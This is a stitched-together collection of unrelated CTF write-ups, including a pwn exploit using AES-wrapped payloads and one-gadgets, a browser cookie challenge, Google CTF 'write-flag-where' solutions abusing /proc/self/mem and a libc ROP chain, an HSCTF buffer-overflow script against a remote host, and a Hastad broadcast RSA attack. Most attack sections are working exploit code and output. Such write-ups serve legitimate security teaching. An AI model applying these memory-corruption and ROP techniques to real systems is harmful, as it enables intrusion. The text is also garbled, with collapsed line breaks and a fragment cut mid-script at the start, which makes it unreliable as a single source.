### Get IVcipher = AES.new(key, AES.MODE_ECB)iv = cipher.decrypt(unhex(cypher)[:16])print('iv:\n'+hexdump(iv))
onegadgets = one_gadget('libc.so.6', libc.address)
# out payload, will overwrite return address with a onegadget addresspayload = b'A'*0xf0+p64(canary)+p64(0xdeadbeef)*3+p64(onegadgets[1])+p64(0xdeadbeef)
cipher = AES.new(key, AES.MODE_CBC, iv=iv)decrypted = cipher.decrypt( payload)
sla('> ', '1')sla(': ', enhex(decrypted))
p.interactive()```
and that's all, no more drama... shhh peacefull..(https://www.youtube.com/watch?v=1yeEZ-bx63c)
|
Uploaded by organizer - writeup created by challenge developer Sam Itman
## Solution Steps* Open Chrome DevTools* As the hint suggests, we will be exploring DevTools a bit deeper* Navigate to the Application tab* On the left side of the Application tab, go to Storage > Cookies* Click on the website's URL to see the cookie data* Flag: `jctf{I_WILL_BE_BACK_FOR_MORE_C00KI3S!}` |
# Google CTF writeups
# Write-flag-where{,2,3}
The three challenges are variations of the same binary, with an interesting idea: we can write the flag content anywhere in the binary, and the difficulty of displaying the flag increases gradually.
## First Challenge
We did not receive the source code of the binary and when we execute it, it seems to do nothing. Let's proceed with a simple analysis.
```bashr3tr0@pwnmachine:~$ strace ./chalexecve("./chal", ["./chal"], 0x7ffc7c2c8af0 /* 72 vars */) = 0...openat(AT_FDCWD, "/proc/self/maps", O_RDONLY) = 3read(3, "55fc9bd98000-55fc9bd99000 r--p 0"..., 4096) = 2607close(3) = 0openat(AT_FDCWD, "./flag.txt", O_RDONLY) = 3read(3, "CTF{fake-flag}\n", 128) = 15close(3) = 0dup2(1, 1337) = -1 EBADF (Bad file descriptor)openat(AT_FDCWD, "/dev/null", O_RDWR) = 3dup2(3, 0) = 0dup2(3, 1) = 1dup2(3, 2) = 2close(3) = 0alarm(60) = 0...lseek(-1, 0, SEEK_CUR) = -1 EBADF (Bad file descriptor)lseek(-1, 0, SEEK_CUR) = -1 EBADF (Bad file descriptor)lseek(-1, 0, SEEK_CUR) = -1 EBADF (Bad file descriptor)read(-1, 0x7ffccb5a3300, 64) = -1 EBADF (Bad file descriptor)exit_group(0) = ?+++ exited with 0 +++```
Just by taking a look at the strace output, we can understand what is happening. The binary opens `/proc/self/maps`, `./flag.txt`, and `/dev/null`, then executes `dup2(stdout, 1337)` and `dup2(dev_null_fd, {0,1,3})`. The error occurs on `dup2 1337`, as we can see the return of "Bad file descriptor". This happens because by default we cannot have fd's greater than 1024, but we can change this with: `ulimit -n 2048`.
Re-executing the binary now will result in this:
```bashr3tr0@pwnmachine:~$ strace ./chalThis challenge is not a classical pwnIn order to solve it will take skills of your ownAn excellent primitive you get for freeChoose an address and I will write what I seeBut the author is cursed or perhaps it's just out of spiteFor the flag that you seek is the thing you will writeASLR isn't the challenge so I'll tell you whatI'll give you my mappings so that you'll have a shot.559ce12ba000-559ce12bb000 r--p 00000000 103:02 7733639 /home/r3tr0/ctf/gctf/pwn/write-flag-where/chal559ce12bb000-559ce12bc000 r-xp 00001000 103:02 7733639 /home/r3tr0/ctf/gctf/pwn/write-flag-where/chal559ce12bc000-559ce12bd000 r--p 00002000 103:02 7733639 /home/r3tr0/ctf/gctf/pwn/write-flag-where/chal559ce12bd000-559ce12be000 r--p 00002000 103:02 7733639 /home/r3tr0/ctf/gctf/pwn/write-flag-where/chal559ce12be000-559ce12bf000 rw-p 00003000 103:02 7733639 /home/r3tr0/ctf/gctf/pwn/write-flag-where/chal559ce12bf000-559ce12c0000 rw-p 00000000 00:00 0 559ce12c0000-559ce12c1000 rw-p 00005000 103:02 7733639 /home/r3tr0/ctf/gctf/pwn/write-flag-where/chal7f3a6b091000-7f3a6b094000 rw-p 00000000 00:00 0 7f3a6b094000-7f3a6b0bc000 r--p 00000000 103:02 7733637 /home/r3tr0/ctf/gctf/pwn/write-flag-where/libc.so.67f3a6b0bc000-7f3a6b251000 r-xp 00028000 103:02 7733637 /home/r3tr0/ctf/gctf/pwn/write-flag-where/libc.so.67f3a6b251000-7f3a6b2a9000 r--p 001bd000 103:02 7733637 /home/r3tr0/ctf/gctf/pwn/write-flag-where/libc.so.67f3a6b2a9000-7f3a6b2ad000 r--p 00214000 103:02 7733637 /home/r3tr0/ctf/gctf/pwn/write-flag-where/libc.so.67f3a6b2ad000-7f3a6b2af000 rw-p 00218000 103:02 7733637 /home/r3tr0/ctf/gctf/pwn/write-flag-where/libc.so.67f3a6b2af000-7f3a6b2be000 rw-p 00000000 00:00 0 7f3a6b2be000-7f3a6b2c0000 r--p 00000000 103:02 7733638 /home/r3tr0/ctf/gctf/pwn/write-flag-where/ld-2.35.so7f3a6b2c0000-7f3a6b2ea000 r-xp 00002000 103:02 7733638 /home/r3tr0/ctf/gctf/pwn/write-flag-where/ld-2.35.so7f3a6b2ea000-7f3a6b2f5000 r--p 0002c000 103:02 7733638 /home/r3tr0/ctf/gctf/pwn/write-flag-where/ld-2.35.so7f3a6b2f6000-7f3a6b2f8000 r--p 00037000 103:02 7733638 /home/r3tr0/ctf/gctf/pwn/write-flag-where/ld-2.35.so7f3a6b2f8000-7f3a6b2fa000 rw-p 00039000 103:02 7733638 /home/r3tr0/ctf/gctf/pwn/write-flag-where/ld-2.35.so7ffc1e28c000-7ffc1e2ad000 rw-p 00000000 00:00 0 [stack]7ffc1e2b4000-7ffc1e2b8000 r--p 00000000 00:00 0 [vvar]7ffc1e2b8000-7ffc1e2ba000 r-xp 00000000 00:00 0 [vdso]ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]
Give me an address and a length just so:<address> <length>And I'll write it wherever you want it to go.If an exit is all that you desireSend me nothing and I will happily expire```
At this moment, we will do reversing to better understand:
```c// extracted from ida64 with renamed vars... close(flag_fd); new_stdout = dup2(1, 1337); dev_null_fd = open("/dev/null", 2); dup2(dev_null_fd, 0); dup2(dev_null_fd, 1); dup2(dev_null_fd, 2); close(dev_null_fd); alarm(60u); dprintf(new_stdout, "This challenge is not a classical pwn\n" "In order to solve it will take skills of your own\n" "An excellent primitive you get for free\n" "Choose an address and I will write what I see\n" "But the author is cursed or perhaps it's just out of spite\n" "For the flag that you seek is the thing you will write\n" "ASLR isn't the challenge so I'll tell you what\n" "I'll give you my mappings so that you'll have a shot.\n"); dprintf(new_stdout, "%s\n\n", maps); while (1) { dprintf(new_stdout, "Give me an address and a length just so:\n" "<address> <length>\n" "And I'll write it wherever you want it to go.\n" "If an exit is all that you desire\n" "Send me nothing and I will happily expire\n"); buf[0] = 0LL; buf[1] = 0LL; buf[2] = 0LL; buf[3] = 0LL; buf[4] = 0LL; buf[5] = 0LL; buf[6] = 0LL; buf[7] = 0LL; nr = read(new_stdout, buf, 64u); if ((unsigned int)__isoc99_sscanf(buf, "0x%llx %u", &n[1], n) != 2 || n[0] > 127u) break; v6 = open("/proc/self/mem", 2); lseek64(v6, *(__off64_t *)&n[1], 0); write(v6, &flag_buf, n[0]); close(v6); } exit(0);...```
The code will read from the user an address (addr) and a size (num) and then write ***num*** bytes of the flag at address **addr**.
Let's start with a quick explanation about `dup2` and `/proc/self/mem`.
### dup2
The dup2 syscall is used to clone a file descriptor (fd). It is simple to use with an interesting purpose. So, in our example, the call `dup2(1, 1337);` will create a copy of stdout to fd 1337, then by doing `write(1337, buf, n);`, the result will be written to the *stdout*. The same happens with the `dup2(dev_null_fd, 1);`, we are overwriting the default stdout fd to the fd of `/dev/null`.
We can see all changes at `/proc/<pid>/fd`:
```bashr3tr0@pwnmachine:~$ ls -la /proc/$(pgrep chal)/fdtotal 0dr-x------ 2 r3tr0 r3tr0 0 jun 25 17:09 .dr-xr-xr-x 9 r3tr0 r3tr0 0 jun 25 17:08 ..lrwx------ 1 r3tr0 r3tr0 64 jun 25 17:09 0 -> /dev/nulllrwx------ 1 r3tr0 r3tr0 64 jun 25 17:09 1 -> /dev/nulllrwx------ 1 r3tr0 r3tr0 64 jun 25 17:09 1337 -> /dev/pts/0lrwx------ 1 r3tr0 r3tr0 64 jun 25 17:09 2 -> /dev/nulllrwx------ 1 r3tr0 r3tr0 64 jun 25 17:09 4 -> 'socket:[40316]'```
### /proc/self/mem
This pseudo-file in the proc filesystem maps the memory of your process, so we can directly read the binary that is loaded in memory and also edit it. There are no permissions or memory restrictions such as "read-only memory" or "read/exec memory." We can overwrite anything inside the binary in memory by writing to this file, including the .text or .rodata sections.
---
With that being said, it becomes clearer what we need to do. In this first challenge, the only thing we need to do is overwrite the flag on top of the string "Give me an address and a length just so", exploit:
```python# pwn template ./chal --host wfw1.2023.ctfcompetition.com --port 1337...io = start()
io.recvuntil(b"I'll give you my mappings so that you'll have a shot.")maps = io.recvuntil(b'\n\n')
elf_base = parse_maps(maps)log.info('Elf base: ' + hex(elf_base))pause()
io.recvuntil(b'Send me nothing and I will happily expire')
string_addr = elf_base + 0x21e0io.sendline(f'{hex(string_addr)} 100'.encode())
io.interactive()```
## Second challenge
In the second challenge, things get a bit more complicated. We no longer have a string to overwrite, and the only difference from the previous challenge is the removal of the `dprintf` with the string "Give me an address and a length just so".
We thought about causing some error within the libc, like an abort from `malloc("free(): double free detected in tcache 2")`. Furthermore, we could overwrite this string in the libc and force any type of error, but it didn't work. As we saw before, when trying to write to *stderr*, the output will be redirected to **`/dev/null`**.
While trying to find new targets to write the flag, I was reading the strings of the binary and found something interesting:
```bashr3tr0@pwnmachine:~$ strings ./chal...Somehow you got here??...```
I hadn't seen this string until now. Where is it located? Is it some kind of secret code? With IDA, I could see that there was a disconnected code block from the program flow, but in radare2, it became much clearer.
```bashr3tr0@pwnmachine:~$ r2 -AA ./chal_patched...[0x00001100]> pdg @ main
// WARNING: Variable defined which should be unmapped: fildes// WARNING: Could not reconcile some variable overlaps
ulong main(void)
{ int32_t iVar1; ulong uVar2; int64_t iVar3; ulong buf; ulong var_68h; ulong var_60h; ulong var_58h; ulong var_50h; ulong var_48h; ulong var_40h; ulong var_38h; ulong nbytes; uint fd; uint var_14h; uint var_10h; uint var_ch; int32_t var_8h; ulong fildes; fildes._0_4_ = sym.imp.open("/proc/self/maps", 0); sym.imp.read(fildes, obj.maps, 0x1000); sym.imp.close(fildes); var_8h = sym.imp.open("./flag.txt", 0); if (var_8h == -1) { sym.imp.puts("flag.txt not found"); uVar2 = 1; } else { iVar3 = sym.imp.read(var_8h, obj.flag, 0x80); if (iVar3 < 1) { sym.imp.puts("flag.txt empty"); uVar2 = 1; } else { sym.imp.close(var_8h); var_ch = sym.imp.dup2(1, 0x539); var_10h = sym.imp.open("/dev/null", 2); sym.imp.dup2(var_10h, 0); sym.imp.dup2(var_10h, 1); sym.imp.dup2(var_10h, 2); sym.imp.close(var_10h); sym.imp.alarm(0x3c); sym.imp.dprintf(var_ch, "Was that too easy? Let\'s make it tough\nIt\'s the challenge from before, but I\'ve removed all the fluff\n" ); sym.imp.dprintf(var_ch, "%s\n\n", obj.maps); while( true ) { buf = 0; var_68h = 0; var_60h = 0; var_58h = 0; var_50h = 0; var_48h = 0; var_40h = 0; var_38h = 0; var_14h = sym.imp.read(var_ch, &buf, 0x40); iVar1 = sym.imp.__isoc99_sscanf(&buf, "0x%llx %u", &nbytes + 4, &nbytes); if ((iVar1 != 2) || (0x7f < nbytes)) break; fd = sym.imp.open("/proc/self/mem", 2); sym.imp.lseek64(fd, stack0xffffffffffffffd8, 0); sym.imp.write(fd, obj.flag, nbytes); sym.imp.close(); } sym.imp.exit(0);# [] After the exit there is more code sym.imp.dprintf(var_ch, "Somehow you got here??\n"); uVar2 = sym.imp.abort(); } } return uVar2;}[0x00001100]>```
Perfect! Now we have a target. We overwrite the string "Somehow you got here??" with our flag, and then we "jump over" the `exit` function.
To bypass the `call exit`, I used the flag pattern to write an instruction. Since we can choose how many bytes we want to write, let's overwrite the "call exit" with "CCCCT":
```bashr3tr0@pwnmachine:~$ python3...>>> hex(ord('C')), hex(ord('T'))('0x43', '0x54')r3tr0@pwnmachine:~$ rasm2 -ax86 -b64 -d 0x4343434354push r12```
With this, we can bypass the `call exit` and reach the desired `dprintf`.
Final exploit:
```python# pwn template ./chal --host wfw2.2023.ctfcompetition.com --port 1337...io = start()
io.recvuntil(b"It's the challenge from before, but I've removed all the fluff")maps = io.recvuntil(b'\n\n')
elf_base = parse_maps(maps)log.info('Elf start: ' + hex(elf_base))
# pause()# ljust(0x40) for fill each read bufferp = lambda x, y: (hex(x) + ' ' + str(y)).encode().ljust(0x40, b'\0')
string_addr = elf_base + 0x20d5io.send(p(string_addr, 100))
# create push r12 from "C" and "CT" from flag# two pushes are needed because of stack alignment
before_call_exit = elf_base + 0x143bio.send(p(before_call_exit, 1))io.send(p(before_call_exit+1, 1))io.send(p(before_call_exit+2, 1))io.send(p(before_call_exit+3, 2))
call_exit = elf_base + 0x1440io.send(p(call_exit, 1))io.send(p(call_exit+1, 1))io.send(p(call_exit+2, 1))io.send(p(call_exit+3, 2))
# force exitio.sendline(b'asd')
io.interactive()```
## Last challenge
This is the last and hardest challenge. Now we can no longer write inside the ELF. There is an if statement that checks if the entered address is not within the range of the binary. In other words, we must now read the flag by only writing within the libc.
We considered once again forcing an error within the libc to write the flag. The idea was to write to **`_IO_2_1_stderr_`** and change the **`_fd`** field to 1337. This would work... but we can't write the value 1337 directly. We can only write combinations of "C", "CT", "CTF" and "CTF{".
While my teammate @delcon_maki and I were trying to figure out what instructions we could create, we found something useful:
```pythonr3tr0@pwnmachine:~$ python3>>> hex(ord('C')), hex(ord('T')), hex(ord('F')), hex(ord('{'))('0x43', '0x54', '0x46', '0x7b')
# 0x43 54 46 7b 43 54# C T F { C Tr3tr0@pwnmachine:~$ rasm2 -ax86 -b64 -d 0x4354467b4354 push r12jnp 0x48push rsp```
The "jnp" instruction performs a jump if PF=0. With this, we can write an exploit following the following plan:
- Overwrite the first instructions of **`exit`** within the libc and skip the creation of the stack frame.- Enter the adjacent function and wait until we reach the "ret" instruction.- Write a ROP (Return-Oriented Programming) chain.- Profit! :D
```python# pwn template ./chal --host wfw3.2023.ctfcompetition.com --port 1337...io = start()
io.recvuntil(b"For otherwise I will surely expire")maps = io.recvuntil(b'\n\n')
libc_base, elf_base = parse_maps(maps)libc.address = libc_baseexe.address = elf_base
log.info('Libc base: ' + hex(libc_base))log.info('Elf base: ' + hex(exe.address))
# pause()p = lambda x, y: (hex(x) + ' ' + str(y)).encode().ljust(0x40, b'\0')
__run_exit_handlers = libc.address + 0x4560bio.send(p(__run_exit_handlers, 1))io.send(p(__run_exit_handlers + 1, 1))io.send(p(__run_exit_handlers + 2, 1))io.send(p(__run_exit_handlers + 3, 2))
exit_addr = libc.address + 0x455f0io.send(p(exit_addr, 4))io.send(p(exit_addr+4, 2))# 0x43 54 46 7b 43 54# C T F { C T
pop_rdi = libc.address + 0x2a3e5system_addr = libc.address + 0x50d60bin_sh_addr = libc.address + 0x1d8698# io.sendline(p64(pop_rdi) + p64(bin_sh_addr) + p64(system_addr))
rop = ROP(libc)
flag_location = exe.address + 0x50a0rop.call('write', [1337, flag_location, 100])log.info(rop.dump())io.sendline(rop.chain())
io.interactive()```
---
Next writeups soon...
# StoryGen
# UBF (Unnecessary Binary Format)
# Watthewasm |
```cint flag() { puts(getenv("FLAG"));}
int main(int argc, char** argv) { char input[24]; char filename[24] = "\0"; char buffer[64]; FILE* f = NULL; setvbuf(stdout, 0, 2, 0); setvbuf(stdin, 0, 2, 0); if (argc > 1) { strncpy(filename, argv[1], 23); } while (1) { fgets(input, 64, stdin); input[strcspn(input, "\n")] = 0; if (input[0] == 'Q') { return 0; } else if (input[0] == 'f') { if (strlen(input) >= 3) { strcpy(filename, input + 2); }
if (filename[0] == '\0') { puts("?"); } else { puts(filename); } } else if (input[0] == 'l') { if (filename[0] == '\0') { puts("?"); } else { if (strchr(filename, '/') != NULL) { puts("?"); continue; }
f = fopen(filename, "r"); if (f == NULL) { puts("?"); continue; }
while (fgets(buffer, 64, f)) { printf("%s", buffer); } fclose(f); } } else { puts("?"); } }}```
There is a bufferoverflow where we can return to the flag function:




It crashed, the offset is 40. Quick script on the server gives flag.

```pythonfrom pwn import *
r = remote("ed.hsctf.com", 1337)
flag = p64(0x00000000004011d2)
r.sendline(b"A"*40 + flag)r.recv()r.sendline(b"Q")print(r.recv())```
Flag: `flag{real_programmers_use_butterflies}` |
## Description of the challenge
Good old RSA!
Author: NoobMaster
## Solution
When connecting to the remote server, we are given a ciphertext, and the public key ``(e, N)`` for it. Presumably, this ciphertext is encrypted with textbook RSA and it's probably the flag. Knowing ``e = 17`` for every connection, we can attempt a Hastad Broadcast attack.
Basically, by capturing ``x`` ciphertexts, encrypted with the same ``e``, where ``x >= e``, one can find the original plaintext using the Chinese Remainder Theorem. Coincidentally, we have prepared a script for such attack in our [tools repository](https://github.com/dothidden/tools/blob/main/crypto/hastad_attack.py). Minor changes have to be made to accomodate the input of this challenge.
Here is the final (messy) solution:
```py#!/usr/bin/env python3import binascii
# find_mult_inv and nth_root stolen from stack overflow
def find_mult_inv(x, n): a = [0, 1] q = [None, None] r = [n, x] i = 1 while r[i] > 1: i += 1 r.append(r[i - 2] % r[i - 1]) q.append(r[i - 2] // r[i - 1]) a.append((a[i-2] - q[i] * a[i - 1]) % n) if r[i] == 1: return a[i] else: return None
def mul(l): m = 1 for x in l: m *= x return m
def list_to_long(l): return [int(x) for x in l]
def nth_root(x, n): # Start with some reasonable bounds around the nth root. upper_bound = 1 while upper_bound ** n <= x: upper_bound *= 2 lower_bound = upper_bound // 2 # Keep searching for a better result as long as the bounds make sense. while lower_bound < upper_bound: mid = (lower_bound + upper_bound) // 2 mid_nth = mid ** n if lower_bound < mid and mid_nth < x: lower_bound = mid elif upper_bound > mid and mid_nth > x: upper_bound = mid else: # Found perfect nth root. return mid return mid + 1
# finds x for len(mod_list) modular congruencesdef chinese_remainder_theorem(ct_list, mod_list): orig_msg = 0
for ct, mod in zip(ct_list, mod_list): rem_mod_list = mod_list.copy() rem_mod_list.remove(mod) mul_res = mul(rem_mod_list) print(mod) orig_msg += (ct * mul_res * find_mult_inv(mul_res, mod))
return orig_msg % mul(mod_list)
ct = []n = []
ct.append('3293847019052727786541035934902720601644695034421577756557859920850498964882906479400870911190874409275908817110481239223728572351677594872155248607951713892417140978176037364974717205548078873211659045692641912497189140180737456350367634475144716592563221116644099427431424924358579441892705875381957916893571690491925540701213634940696854055832967610414391634940251052876872264330723192770544742177209661227660834474879241457106513996774022082980451108351848331572268152360748526251213022943594650000520674030957485527439814582860583093929389045597347728142073760189450793241182618944343638026308593457262386467597')n.append('15631332602968433177667493381693993667077300771225693841727832462516019712818276142077266948868864369300868156448107322454427278543575642240888474041593666611001825321816644016751099026407758482916765848293629700773271668933733340427188516375482666715099814995588059176975990446871351221343918968061091019804225663068727263945540297891345426243087998727127311977793081225631177636382136620332782520940766829334583131819815460372691741094391653670033513734227476543741718326672394650835888065156886939809074206985101042008426979578996909198844109125628053030555775878866741923064718458884765985410142900695689383674933')
ct.append('14373923153873007437221944363986246678269508377731863815695426961630077183744526455544542128615831797594951818754217413698949703389506555440130960837432117866828777515026460963590706740716288541670646263533757451117002914408007384594157055693120150830789738301950781898637390899040411337677466495109644481186092442537933962172374834885747649848666896838809767473513685669593392909944414292935560713225131891073962315376173040532854111402946636654840106893357152733109255644963870497933921345766685568763997236020778560264828846413139642316561486852449045556735355478383232033451575229666232927695825604066136873323070')n.append('21146258206239306969189458625795447178662567890038324250190807769957712858930818315160276126992660494786823453500058408674509632027576930659221506328696365523062820976376664241419375856503326133265203659846603834557194683691724003655531675062482083287477594861969630543373320022871362576452034098782886542755343629483447552966237246716161514244397722790893910524878795277536299574979353058053329725575568729514017647571180159327801838355631585973951620199454715328974630897691748662238524428776765786283813300238233186056843085414368759407831979321338862351926354793972128049629280083308772444491244652284366743175921')
ct.append('18103487439582474464892628577920011776886113939961495798127154391321625154209516293146373946112882808062208854140396233959253188962493322536407016250105560323279075605100647804893040738449296555838996414099311941272308479017541390119835669756135325888010445184895970871940680001684124487743196660924780015367131549559632383663242581236973377103179272760949718048075861868425489819057986419956372634466219287776384863322572632851452696957321846046395333494757744198909766277671006393761602920705159811189189521681565410059306880900416935242324428391801634542022481083436279522293061254919539616351277981061165798509646')n.append('21588415183829505250424190375821640890039729128207299059586721021288465034540369463302180547117864987162165217745450910752149710451991073143461816693964010519030975957343228970752505943680593751373290763738489492810370648351158685477846464286906002457380026741924052897974474192669356389898746506383783711124998523995954854571564931172196807187474339796607299123625343669556512655446682832541889178210958445307348544198683584542190919874927489616194736315699286588069660360893598947216707705710038846656573290957752941503642400422039953245506760764130677343887348186730962067261177306572630090778353629084786218897179')
ct.append('3273631235583850549189228186003021607822692568557287526918956542683894570815107258583071887916809861582029865487041493578177297192134009029747596184516310531282345210692688172765586702140188433323145705363678378286407763448254013724937527670062663108605023358177569766095156221409020250980613375994028660122247326647625184767361952531722370326971850267605724391685178671398945150517171645817667339228049010469005983536913393305448507916971493694824781201411150100025538326956279827074737433604328067525713019944397137439237759342984909800772985982525628445329724781179971359912763333633274740811133938063319442656220')n.append('11372080655513675397980607672131228081556565199749944319613784284180919588527081385921974846466722202840284074879661172199818187571057367967381158401317570034856553549570413396586584827141732454037782932837160221448309470718955550765102808666934304243554032524271190073287478989808858993785281432386251527800826893781609431556540636727818512937026235297824588547336249867006134321056513406827630510346078471454289118457183902493932479252313809660525137396357129293518834269644642140727554310024428021113657480678790351664604255503599355465003347018618046263269379678980948454926718964314429459697547558537471330209693')
ct.append('6769292561516064397857443604463058252631348524381620795322319126131929201696316509311641579296693819160567794948655571109881485374372680129868031950772367951038199128055084963200327839280665184401291719222702175900458915143054880927640299989362642484267430056242411634452976288430573798887210671180401828261132477639295782434374290202016035818451299687453325346271724413987943770902558472912109079775344800201354308363720648811453327648711820302986054695414469236219275646324622719156420056869344337878412082282036854730575499715006425586250033739251674732907285734402453191095595206947111402563471424522050321443686')n.append('13785730193679212439516686526546706985685253807949120155311210890327365604403261575664617769500128093624978537595087546357849753720506041647834613715255529581508074924978790159173078392957599579644916299959236585196174695437177894030923578836439516365661347185521065020712460173970443200445644381772207502893809698543018479764599730893370414097137279501296665506020849366064318937737128648510513954708022927676161862641914866374016993615873914439045724380199475726531907404442260485089500854369929129366168579084388598200307312575904061161527824606324860148009900202509513331474851852084424307604700443708850851177453')
ct.append('11502967962949203917105612413117369732777498478963746211270059153357628492212596448138617132660314340301172739375874876397954033679198996981605561213723870899014773705473192097547299402750212807121497856384368586280717819703915033932438535996119979333629910402872892120898559074961271838819196183008723186296154895836574210400865458830021515451645020595566369271485965074444248765638797691356713432867223359978250559527947410229027632984246144348161014761048254411653760250431835274023341141928932314151051224724743991298573134006575561391897697014446571220190819820793468642055746494975551697078640132507161484318242')n.append('13932420631040705663894352923383372697658473751829903161696729819169051474591823198297204219447806141370195155294616007150797493439041339405169907176223215744756822449140282857122735693823409860523556373858636277567969546294752847054635340879513557818966053985460245550938694357045935259293274633370298927142324675026465660104951771597972967120167995350849195388469891710849126245191126174675237883108308417321951782276640380132223320728524222235180295001033132608337099940635918329016390035960530318405416207560660921251828685919326688464340130878059055886891731351412354540365390652965331682783181810682020262246931')
ct.append('7484710680743386286260949855822636786109943668127839722173513473677448022907030315220596111499066643339029613096436698233179877894237666617319529807343849079188680444847336691140868781165905098251264715297967364450750958137730044129477330758572935764992571301342840736738138523883395072809239528810177715137988920931691642199778577651230643104707796930081420173657982866643660463835065520729402926494162056350585017489127674777471369031109370347565885223775759957472784102908761497959091912765846154260126550769577482114186889372018537521189346669720754600381560300077921773885845834683483637112299105534683848024851')n.append('23312623205187993159074934976458481433518209125979399519275395668996797170897609314839531029186649778372353959162395884651954202186459096287236014056317238990291090309917857132435640739596827759763145041546132248199949222743517482794296193526344635105987806134080345779579383766170067292873926505699792717565485620396313899806615796753451226336302397859384353281541065951680699615320252955729045887875561977720967330088527880597315286692351549993562604258209763713705596876378055011904233756245656771757845259484825810006487624870363431659256811409301673922819065483586964002982298091786995305809818664808807912364277')
